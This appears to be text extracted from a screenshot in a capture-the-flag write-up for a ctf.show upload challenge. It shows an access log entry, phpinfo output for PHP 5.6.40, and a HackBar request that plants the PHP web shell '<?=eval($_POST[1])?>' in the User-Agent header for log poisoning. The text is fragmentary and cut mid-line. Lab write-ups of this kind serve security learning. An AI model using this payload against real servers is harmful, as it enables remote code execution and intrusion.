 8130-420f-bb13-90e185438ca6.challenge.ctf.show/upload/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36" 172.12.0.5 -
- [17/Jan/2022:10:00:28 +0000] "GET / HTTP/1.1" 200 1627 "-" "
PHP Version 5.6.40
php
System Linux 5c0c99c93699 5.4.0-88-generic #99-Ubuntu SMP Thu Sep 23 17:29:00 UTC 2021 x86_64
Build Date Jan 31 2019 01:29:58
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-
fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-
linux-musl' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-
style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie HackBar 3 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://9c6489fd-8130-420f-bb13-90e185438ca6.challenge.ctf.show/upload/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body Name Value
1=phpinfo(); User-Agent <?=eval($_POST[1])?>